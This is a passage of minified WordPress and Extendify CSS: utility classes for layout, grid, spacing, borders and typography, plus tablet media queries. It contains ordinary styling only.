e-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,2rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,2rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,2rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,2rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,2rem)!important;column-gap:var(--wp--style--block-gap,2rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,2rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,2rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important;margin-left:0!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important;margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,2rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,2rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px)}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px);-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.ext .wp-block[data-align=wide]{margin-bottom:0!important;margin-top:0!important}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.editor-styles-wrapper .has-gigantic-font-size.wp-block,.has-gigantic-font-size{--fallback-size:clamp(var(--wp--preset--font-size--huge,22px),calc(1rem + var(--wp--custom--typography--gigantic--preferred,5vw)),var(--wp--preset--font-size--huge,42px)*2);font-size:var(--wp--preset--font-size--gigantic,var(--fallback-size))}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important}.has-ext-gigantic-font-size{font-size:var(--wp--preset--font-size--ext-gigantic)!important}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,2rem);padding-right:var(--wp--style--block-gap,2rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext [class*=inner-container]>.alignfull [class*=inner-container],.ext [class*=inner-container]>[data-align=full] [class*=inner-container]{max-width:100%}.ext [class*=inner-container]>.alignfull [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=full] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(--wp--custom--spacing--large,clamp(2em,8vw,8em));--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:clamp(1.5rem,2vw,2rem);--wp--preset--font-size--ext-large:clamp(2.25rem,4vw,3.75rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-gigantic:clamp(3.25rem,7.5vw,5.75rem)}.ast-separate-container .ext .block-editor-block-list__layout{padding:0!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext [data-block].wp-block-buttons .wp-block-button{margin-bottom:0;margin-top:0}.ext [data-block].wp-block-buttons .wp-block-button:first-child{margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:0!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!im